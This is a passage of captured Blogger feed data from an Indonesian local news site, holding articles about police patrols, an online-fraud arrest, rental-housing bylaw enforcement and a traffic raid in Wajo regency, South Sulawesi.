Salojampu\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Polsek Sabbangparu jajaran Polres Wajo menggelar Patroli, pengaturan lalulintas dan Binluh di Pasar Salojampu.Sabtu,21 januari 2023.\u003C\/p\u003E\u003Cp\u003EGiat patroli dipimpin Kapolsek\u0026nbsp; Sabbangparu Iptu Siswanto, SH bersama dengan anggota polsek Sabbangparu melaksanakan Patroli pada jam rawan di pasar Salojampu.\u003C\/p\u003E\u003Cp\u003EHal ini dilakukan untuk kenyamanan para pedagang dan pengunjung pasar untuk meminimalisir adanya gangguan kamtibmas ataupun aksi jambret dan premanisme.\u003C\/p\u003E\u003Cp\u003EKami melaksanakan patroli hingga penyuluhan dipasar tersebut dengan tujuan untuk mengurangi segala macam gangguan kamtibmas serta rasa nyaman pedagang hingga masyarakat pengunjung, kata Iptu Siswanto mantan Kanit Turjawali sat Lantas Polres ini\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan memberi rasa aman dan nyaman, Polisi berkelahiran jawa ini juga menghimbau untuk tetap menjaga dan mengawasi putra putrinya dari ancaman-ancaman yang membahayakan nyawa mereka, karena banyaknya isu isu yang berkembang saat ini yang tidak dapat dipertanggungjawabkan, ujarnya. ( adv)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8037143786748233758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8037143786748233758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polsek-sabbangparu-gelar-patroli-dan.html","title":"Polsek Sabbangparu Gelar Patroli  dan Pengamanan di Pasar Salojampu"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s72-c\/20230121_232933.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.infochanelnasional.com/feeds/posts/default/-/Kriminal?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 13978
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875"},"updated":{"$t":"2026-01-21T15:26:33.305+07:00"},"category":[{"term":"Latest News"},{"term":"Pemerintahan"},{"term":"Berita Update"},{"term":"Adv.daerah"},{"term":"Adv"},{"term":"Daerah"},{"term":"Hukum dan Kriminal"},{"term":"Daerah peristiwa"},{"term":"Video"},{"term":"ad"},{"term":"Peristiwa"},{"term":"Agama"},{"term":"pendidikan"},{"term":"Adv.daerah."},{"term":"Lates news"},{"term":"Kesehatan"},{"term":"Olahraga"},{"term":"Nasional"},{"term":"Politik"},{"term":"Pemerintah"},{"term":"Ragam Budaya"},{"term":"Adv."},{"term":"Kriminal"},{"term":"Sport"},{"term":"Berita Update."},{"term":"Sorotan"},{"term":"Pariwisata"},{"term":"ada"},{"term":"Ekonomi"},{"term":"Wajo"},{"term":"GuruPenggerak"},{"term":"Kemendikbud"},{"term":"hiburan"},{"term":"sejarah"},{"term":"BerpihakPadaMurid"},{"term":"Bisnis"},{"term":"Peme"},{"term":"Sekolah Penggerak Profile Pelajar Pancasila"},{"term":"iklan"},{"term":"l"},{"term":"ola"},{"term":"Da"},{"term":"Daera"},{"term":"Daerah."},{"term":"DitjenGTK"},{"term":"Ikla"},{"term":"KepemimpinanPembelajaran"},{"term":"Kesehata"},{"term":"MerdekaBelajar"},{"term":"Opini"},{"term":"Pem"},{"term":"TNI"},{"term":"huku"},{"term":"wisata"}],"title":{"type":"text","$t":"INFO CHANEL NASIONAL"},"subtitle":{"type":"html","$t":"“Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional—satu tempat untuk informasi penting dan bermanfaat.”"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.infochanelnasional.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Kriminal?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/search\/label\/Kriminal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin Stres"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09630956341121839153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXXFdwVppOq8ZSiktDe_z7BBE01H3qvg_n-7MD1gyRYZ1shS7Hczf7kJxmrS3Tm86pPtetEgx9WowfaXe_0w-2aWhN7en27nHn5wtUDJ6FL6e9QPgXM2UG43QZlAyMYy3FX7HsY2YeY-41AhEKL8qJNjabiriF6CDn_bBm4vi2UwlDw\/s1600\/ts.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7563551969564444319"},"published":{"$t":"2021-03-20T13:22:00.002+07:00"},"updated":{"$t":"2021-03-21T13:01:21.885+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Penipuan  Online Yang  Catut Nama Polwan Ternyata Orang Wajo "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELCkCGIqJ9UUePApzuIZcPbagn1voFu34nGebhqmUf2XYy1MEsOszhnDfnc0xbpKJng33XgLaZs9fE1yjn3joLzs6qetaR1ccOk-ZxI6qTZ7CsXzQScZZiz09lBaN48i2qs1BHsdvgVv1\/s1594\/foto+penipuan+.mp4_000001531.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELCkCGIqJ9UUePApzuIZcPbagn1voFu34nGebhqmUf2XYy1MEsOszhnDfnc0xbpKJng33XgLaZs9fE1yjn3joLzs6qetaR1ccOk-ZxI6qTZ7CsXzQScZZiz09lBaN48i2qs1BHsdvgVv1\/s16000\/foto+penipuan+.mp4_000001531.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EINFOCHANELNASIONAL.COM,Wajo---Sengkang- Tim Unit Resmob Polres Wajo dipimpin BRIPKA Baso\u0026nbsp; Arwan berhasil mengamankan pelaku penipuan online di Lakadong,\u0026nbsp; Kelurahan Dua Limpoe, Kecamatan Maniangpajo,\u0026nbsp; Kabupaten Wajo, Kamis (18\/3\/2021).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan laporan polisi LPA\/69\/III\/2021\/SPKT\/RES WAJO tTm Resmob Polres Wajo berhasil membekuk pelaku Abdullah\u0026nbsp; (23)\u0026nbsp; di rumahnya di Lakadong\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan informasi warga bahwa di rumah pelaku Abdullah\u0026nbsp; sering ditempati oleh pelaku melakukan penipuan online, setelah dilakukan introgasi oleh Polisi,\u0026nbsp; pelaku membenarkan dan telah melakukan penipuan online jual beli motor dan mobil lesing dengan cara berpura-pura sebagai bendahara (Briptu\u0026nbsp; Kiki Widya\u0026nbsp; S) kepada pelelangan abadi motor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun modus pelaku membuat halaman di media sosial Facebook dengan menawarkan leasing motor, mobil dan pupuk dengan harga murah dan mengatasnamakan Briptu\u0026nbsp; Kiki\u0026nbsp; Widya\u0026nbsp; S yang berdinas di Bandung,\u0026nbsp; sebagai bendahara di perusahaan tersebut dan mencantumkan nomor whatsap,bila mana ada orang yang berniat membeli maka proses selanjutnya dilakukan di media sosial WhatsApp, “jelas Kapolres Wajo AKBP Mhammad\u0026nbsp; Islam A, S.IK. MM kepada awak media.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selanjutnya pelaku meminta berupa uang tanda jadi sesuai harga yang dicantumkan di halaman Facebook kemudian pelaku memberikan format pemesanan beserta nomor rekening yang terkoneksi dalam aplikasi jenius,bila mana korban telah mengirimkan uang yang diminta oleh pelaku ,maka pelaku langsung memblokir nomor kontak korban dan mengeluarkan uang korban yang telah dikirim di BRI link”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain pelaku yang diamankan tim resmob juga menyita beberapa barang bukti berupa 1 (satu) unit laptoP Thosiba warna hitam, 1 (satu) unit hp Oppo A37 gold, 1 (satu) unit hp Samsung A8, 1 (satu) unit hp Xiaomi 5A gold, 1 (satu) unit hp strawberry warna biru dan 8 (delapan) buah kartu Axis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini\u0026nbsp; pelaku\u0026nbsp; sudah diamankan dan di bawah ke Polres Wajo guna penyidikan lebih lanjut. (red)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7563551969564444319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7563551969564444319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/03\/penipuan-online-yang-catut-nama-polwan.html","title":"Penipuan  Online Yang  Catut Nama Polwan Ternyata Orang Wajo "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELCkCGIqJ9UUePApzuIZcPbagn1voFu34nGebhqmUf2XYy1MEsOszhnDfnc0xbpKJng33XgLaZs9fE1yjn3joLzs6qetaR1ccOk-ZxI6qTZ7CsXzQScZZiz09lBaN48i2qs1BHsdvgVv1\/s72-c\/foto+penipuan+.mp4_000001531.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3963457329113053088"},"published":{"$t":"2019-12-18T17:14:00.000+07:00"},"updated":{"$t":"2019-12-19T19:36:45.443+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Pengelola Rumah Sewa dan Hotel di Wajo  Berjanji Tidak Akan Menerima Penyewa Kalau Bukan Pasangan Suami Istri"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj32xiZk0zJreuaIGF3gwVicf9JsCKsSM-6LuW_o2by7NCUQi4paf2Q_WGsTNOhD64MQvlibuzpxKNSVEuntNO0URC-YGjXikN3PJbyadEvbmo7md-H9tYnyZIUPeqXry6VdCKVVACLDnAw\/s1600\/FOTO+TINDAK+LANJUT+PRIMA+HOM+STAY.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj32xiZk0zJreuaIGF3gwVicf9JsCKsSM-6LuW_o2by7NCUQi4paf2Q_WGsTNOhD64MQvlibuzpxKNSVEuntNO0URC-YGjXikN3PJbyadEvbmo7md-H9tYnyZIUPeqXry6VdCKVVACLDnAw\/s1600\/FOTO+TINDAK+LANJUT+PRIMA+HOM+STAY.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPengelola Rumah Sewa dan Hotel di Wajo\u0026nbsp; Berjanji Tidak Akan Menerima Penyewa Kalau Bukan Pasangan Suami Istri\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"background: white; color: #0070c0; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003EINFO CHANEL\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"background: white; color: red; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003ENASIONAL\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EWAJO--\u003C\/b\u003EMenindak lanjuti dari\nhasil kegiatan Penegakan Perda Kabupaten Wajo No.41 Tahun 2011 tentang\nPenyelenggaraan Rumah Sewa, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eyang minggu kemarin\nSat Pol-PP Kabupaten Wajo pernah\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Emenangkap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Etangan pasangan yang\nbukan muhrim berada dalam satu kamar dan tidak dapat menunjukkan surat buku nikah\nkepada petugas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003EBerdasarkan pelanggaran\nPerda \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eitu, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Edilakukan klarifikasi \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Edan \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Esurat undangan klarifikasi nomor 331.1\/ 755\n\/Satpol PP untuk memanggil \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Epemilik rumah\nsewa \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EHome Stay Prima dan surat undangan\nklarifikasi nomor 331.1\/756\/Satpol PP memanggil\u0026nbsp; pemilik Hotel Ayu, dan di hadapkan\npada hari ini , Rabu, (18\/12\/2019 ) jam 09.00 wita\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edi Kantor Satpol PP Kabupaten Wajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u0026nbsp;Pihak Hotel Ayu dan\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EHome Stay Prima dimintai keterangan\nklarifikasinya terkait temuan pelanggaran Perda , No.41 Tahun\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E2011 tentang penyelenggaraan rumah sewa yang\ndilakukan oleh pihak pengelola.\u0026nbsp;Dari\nhasil pertemuan, pihak pengelola bersedia lebih ketat dan tegas serta lebih\nselektif menerima tamu atau calon penghuni\/pengunjung serta bersedia diberi\nsanksi apabila melanggar kembali, tutur para pemilik rumah sewa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003EDalam kesempatan ini\nPemerintah Daerah melalui Satpol PP Kabupaten Wajo, yang diutarakan oleh Kasat\nPol-PP Kabupaten Wajo, Andi Budi Agus, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Emenghimbau kepada seluruh pengelola rumah sewa,\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ebaik hotel, Home Stay, wisma, rumah kos\ndan sejenisnya, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eagar mentaati dan\nmematuhi Perda Kabupaten Wajo , No. 41 tahun 2011 Tentang Penyelenggaraan Rumah\nSewa\u003C\/span\u003E \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eyang dituangkan dalam\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Esurat pernyataan masing- masing \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Epihak pemilik rumah sewa, tutur Kasat Pol-PP\nKabupaten Wajo .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #262626; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 9.5pt; line-height: 115%;\"\u003E(Muhlis) \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3963457329113053088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3963457329113053088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/12\/pengelola-rumah-sewa-dan-hotel-di-wajo.html","title":"Pengelola Rumah Sewa dan Hotel di Wajo  Berjanji Tidak Akan Menerima Penyewa Kalau Bukan Pasangan Suami Istri"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj32xiZk0zJreuaIGF3gwVicf9JsCKsSM-6LuW_o2by7NCUQi4paf2Q_WGsTNOhD64MQvlibuzpxKNSVEuntNO0URC-YGjXikN3PJbyadEvbmo7md-H9tYnyZIUPeqXry6VdCKVVACLDnAw\/s72-c\/FOTO+TINDAK+LANJUT+PRIMA+HOM+STAY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6565334881951347775"},"published":{"$t":"2019-12-15T06:15:00.001+07:00"},"updated":{"$t":"2019-12-15T06:44:15.431+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Satlantas Polres Wajo Amankan Balapan Liar dan Knalpot Racing"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiflFRdqGneARJBTC-ZihPnTKL4wB_2fBNNqen4z2c0QCo_lkEtVrPZdIEfcmhC_EN-s9qLQtFVllabD6d9T94aq6YcpN3W4gzrgMObfmPRg9tI7iZ8SLQ6nMAQJJmuyevedKPYnIX1qal2\/s1600\/IMG-20191215-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiflFRdqGneARJBTC-ZihPnTKL4wB_2fBNNqen4z2c0QCo_lkEtVrPZdIEfcmhC_EN-s9qLQtFVllabD6d9T94aq6YcpN3W4gzrgMObfmPRg9tI7iZ8SLQ6nMAQJJmuyevedKPYnIX1qal2\/s640\/IMG-20191215-WA0007.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nINFO CHANEL NASIONAL, WAJO---Satuan Lalulintas Polres Wajo melakukan razia\u0026nbsp; balapan liar dan kendaraan yang menggunakan knalpot racing yang tidak memenuhi syarat teknis layak jalan. Sabtu, (14 \/12\/2019)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKegiatan yang dilaksanakan Satlantas Polres Wajo merupakan kegiatan rutin. Kasat Lantas Polres Wajo Akp Muhammad\u0026nbsp; Yusuf,\u0026nbsp; turun langsung mendampingi anggota melakukan hunting system yang tidak hanya terfokus pada razia tetapi juga patroli dialogis untuk menciptakan Kamseltibcar lantas menjelang perayaan natal 2019 dan tahun baru 2020.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKapolres Wajo AKBP Dedy Dewantho,\u0026nbsp; \u0026nbsp;melalui Kasat Lantas AKP Muh Yusuf, mengatakan, sebelum melaksanakan razia balapan liar dan knalpot racing pihaknya terlebih dahulu melakukan sosialisai baik melalui media sosial, media online, radio, serta menyambangi langsung komunitas-komunitas motor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Sebelum melakukan kegiatan razia dan penindakan , terlebih dahulu kami sudah melakukan sosialisasi kepada masyarakat khususnya komunitas-komunitas motor demi mengantisipasi dan meminimalisir aksi balap liar dan knalpot racing yang selama ini meresahkan warga\", ujar Kasat Lantas Polres Wajo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Saat ini sudah ada 25 kendaraan yang menggunakan knalpot racing kami amankan di kantor lantas dan kendaraan tersebut akan kami keluarkan setelah perayaan tahun baru 2020, apabila kendaraan tersebut sudah memenuhi syarat teknis layak jalan. Tindak tegas ini kami lakukan juga agar pengendara tidak memakai kendaraan ugal-ugalan di jalan saat malam tahun baru, untuk menekan angka kecelakaan di wilayah Kabupaten\u0026nbsp; Wajo\", tambah Akp Yusuf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatuan Lalulintas Polres Wajo juga menghimbau kepada anak di bawah umur maupun yang sudah remaja jangan sampai terlibat dalam aksi balapan liar serta penggunaan knalpot racing yang tidak memenuhi syarat teknis layak\u0026nbsp; jalan , apabila didapati akan ditindak tegas sesuai aturan hukum yang berlaku\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEditor: Muhlis"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6565334881951347775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6565334881951347775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/12\/satlantas-polres-wajo-amankan-balapan.html","title":"Satlantas Polres Wajo 